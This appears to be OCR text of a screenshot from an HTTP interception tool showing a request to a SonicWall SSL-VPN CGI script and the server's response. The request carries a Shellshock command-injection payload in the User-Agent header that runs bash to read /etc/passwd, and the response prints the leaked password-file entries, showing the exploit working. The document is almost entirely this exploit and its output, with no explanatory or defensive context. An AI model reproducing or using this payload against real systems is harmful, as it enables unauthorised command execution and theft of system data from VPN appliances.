 Request
Pretty Raw \n Actions
1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2 Host: 1 7
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A
6 sec-ch-ua-mobile: ?0
7 DNT: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://1 17/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
18
19
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Jan 2021 13:48:04 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 Set-Cookie: sslvpn_A0Portal_ =false; path=/;
5 Connection: close
6 Content-Type: application/x-sh
7 Content-Length: 562
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/bin/false
11 daemon:x:2:2:daemon:/sbin:/bin/false
12 mail:x:8:12:mail:/var/spool/mail:/bin/false
13 squid:x:23:23:ftp:/var/spool/squid:/bin/false